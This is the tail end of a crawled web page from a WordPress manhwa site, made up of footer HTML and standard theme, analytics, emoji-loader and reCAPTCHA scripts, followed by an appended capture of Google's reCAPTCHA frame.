								<p class="post-meta"><time class="post-date" datetime="2025-11-21T03:04:08+00:00">November 21, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

											</ul>
		</div>
		</div></div>

                </div>
            </div>
        </div>
    </div>
</section>
    
<!-- footer area -->
<div class="footer-area">
    
    
    
    <!-- footer start -->
    <footer class="ts-footer">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="footer-menu text-center">
                                            </div>
                    <div class="copyright-text text-center">
                        <p>&copy; 2022, Manhwaxyz. All rights reserved</p>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- footer end -->
</div>
<!-- footer area end-->


    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vinkmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		 jQuery(document).ready(function ($) {
		 "use strict";
			  var id = '7831';
			  $.get('https://manhwaxyz.net/wp-json/vinkmag/v1' + '/visitortrack/' + id);
		 });
	</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"1","postType":"term","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1756907040" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/popper.min.js?ver=3.6" id="popper-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/bootstrap.min.js?ver=3.6" id="bootstrap-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/jquery.magnific-popup.min.js?ver=3.6" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/owl-carousel.2.3.0.min.js?ver=3.6" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/slick.min.js?ver=3.6" id="slick-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/echo.min.js?ver=3.6" id="echo-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/instafeed.min.js?ver=3.6" id="instafeed-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/jquery.mCustomScrollbar.concat.min.js?ver=3.6" id="mCustomScrollbar-concat-js"></script>
<script type="text/javascript" id="vinkmag-script-js-extra">
/* <![CDATA[ */
var vinkmag_ajax = {"ajax_url":"https://manhwaxyz.net/wp-admin/admin-ajax.php"};
//# sourceURL=vinkmag-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/script.js?ver=3.6" id="vinkmag-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://manhwaxyz.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://manhwaxyz.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <div id="back-to-top" class="back-to-top" style="">
        <button class="btn btn-primary" title="Back to Top">
            <i class="fa fa-angle-up"></i>
        </button>
        </div>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97b185d084144ea780c64225bc207ec6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-31 18:18:43 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dNAfliFMAyZ-uaset5IamQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769979454986');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>